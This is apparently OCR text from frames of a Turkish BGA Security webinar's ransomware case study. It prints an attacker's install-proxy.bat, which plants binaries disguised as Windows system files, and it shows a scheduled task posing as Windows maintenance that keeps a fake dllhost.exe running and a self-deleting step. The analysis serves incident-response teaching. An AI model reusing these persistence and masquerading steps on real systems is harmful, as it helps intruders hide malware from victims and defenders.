 RANSOMWARE
Vaka İncelemesi – 3.Gün
BGA | Webinar
install-proxy.bat
@echo off
cd /D "%~dp0"
mkdir C:\ProgramData\Microsoft\Windows\Runtime\
mkdir C:\ProgramData\Microsoft\Windows\DllHost\
move /Y dllhost.exe C:\ProgramData\Microsoft\Windows\DllHost\dllhost.exe
move /Y RuntimeBroker C:\ProgramData\Microsoft\Windows\Runtime\RuntimeBroker
move /Y CacheTask.bat C:\ProgramData\Microsoft\CacheTask.bat
schtasks.exe /End /tn "\Microsoft\Windows\Maintenance\CacheTask"
schtasks.exe /Delete /tn "\Microsoft\Windows\Maintenance\CacheTask"
schtasks.exe /Create /F /XML CacheTask.xml /tn "\Microsoft\Windows\Maintenance\CacheTask"
schtasks.exe /Run /tn "\Microsoft\Windows\Maintenance\CacheTask"
del /F CacheTask.xml
start /b "" cmd /c del "%~f0"&exit /b
CacheTask.xml - Notepad
File Edit Format View Help
<MultipleInstancesPolicy>StopExisting</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command> C:\ProgramData\Microsoft\CacheTask.bat</Command>
</Exec>
</Actions>
</Task>
:loop
C:\ProgramData\Microsoft\Windows\DllHost\dllhost.exe
goto loop
1. Gün 23:33
BGA
SECURITY
@BGASecurity